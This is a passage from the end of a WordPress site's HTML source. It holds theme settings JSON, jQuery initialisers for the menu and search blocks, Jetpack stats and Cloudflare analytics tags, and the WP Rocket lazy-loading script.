Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_88'),
                        blockClass = '.tdi_88',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5.3',blog:'194989737',post:'801',tz:'7',srv:'herbatani.com'} ]);
	_stq.push([ 'clickTrackerInit', '194989737', '801' ]);
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://herbatani.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bdd81eee43e43439c596cf642ba639c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769037971 -->